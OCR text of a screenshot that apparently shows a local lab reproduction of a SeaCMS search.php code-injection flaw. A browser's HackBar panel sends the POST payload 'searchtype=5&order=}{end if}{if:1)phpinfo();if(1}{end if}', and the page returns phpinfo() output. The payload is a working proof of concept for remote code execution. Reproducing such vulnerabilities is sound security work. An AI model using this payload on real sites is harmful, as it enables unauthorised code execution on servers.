 phpinfo()
127.0.0.1/seacms/search.php
火狐官方站点 最常访问 常用网址 JD 京东商城
PHP Version 5.4.45
php
System Windows NT HHX 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
Command without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini) Path
Loaded E:\php\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://127.0.0.1/seacms/search.php
Split URL
Execute
Post data Referrer User Agent Cookies
searchtype=5&order=}{end if}{if:1)phpinfo();if(1}{end if}